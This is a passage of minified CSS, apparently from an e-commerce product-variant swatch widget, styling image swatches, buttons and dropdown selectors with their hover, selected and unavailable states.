div.swatch-preset-1619167 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1619167 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619167 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619167 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420051 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420051 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420051 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1420051 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420051 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420051 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420051 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420051 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420051 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image,variant-swatch-king div.swatch-preset-1420051 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619162 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619162 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619162 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1619162 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619162 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619162 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619162 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619162 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619162 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image,variant-swatch-king div.swatch-preset-1619162 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619160 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619160 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619160 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619160 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619160 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619160 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619160 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619160 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619160 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619160 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619160 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619160 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619160 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619157 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619157 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619157 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619157 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619157 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619157 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619157 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619157 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619157 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619157 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619157 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619157 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420055 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#202020;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:30px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420055 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420055 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420055 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420055 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:focus{border-color:#282828}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420055 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420054 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420054 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420054 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420054 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420054 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420054 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420049 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420049 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-1420049 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420049 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420049 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420049 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list 